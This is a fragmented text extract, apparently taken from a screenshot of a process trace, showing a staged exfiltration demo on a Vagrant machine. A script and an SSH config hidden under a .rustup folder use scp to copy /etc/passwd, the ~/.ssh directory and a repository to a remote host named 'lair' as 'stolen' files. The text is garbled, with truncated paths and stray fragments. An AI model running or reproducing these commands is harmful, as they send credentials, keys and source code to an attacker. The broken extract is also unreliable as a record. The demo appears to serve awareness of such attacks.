 agrant/.rustup/exfil.sh
up/exfil.sh
/etc/passwd
10.0.0.2:22
scp -F
/home/vagrant/.rustup/attack-ssh-config
/etc/passwd
natasha@lair:~/stolen-passwd
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
/home/vagrant/.rustup/attack-ssh-config
-l natasha --
lair scp -t
~/stolen-passwd
-config
onfig
/usr/home/vagrant/.gitme/././demo-android/.git/description
/usr/home/vagrant/.gitme/././demo-frontend/README.md
scp -F
/home/vagrant/.rustup/attack-ssh-config
-r
/home/vagrant/.ssh
natasha@lair:~/stolen-ssh
10.0.0.2:22
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
/home/vagrant/.rustup/attack-ssh-config
-l natasha --
lair scp -r -t
~/stolen-ssh
/usr/home/vagrant/.rustup/attack-ssh-config
/
/home/vagrant/.rustup/attack-ssh-config
/usr/home/vagrant/stealthisrepo/README.md
scp -F
.rustup/attack-ssh-config
-r stealthisrepo
natasha@lair:~/stolen-code
/usr/bin/ssh -x
-oForwardAgent=no
-oPermitLocalCommand=no
-oClearAllForwardings=yes
-F
.rustup/attack-ssh-config
-l natasha --
lair scp -r -t
~/stolen-code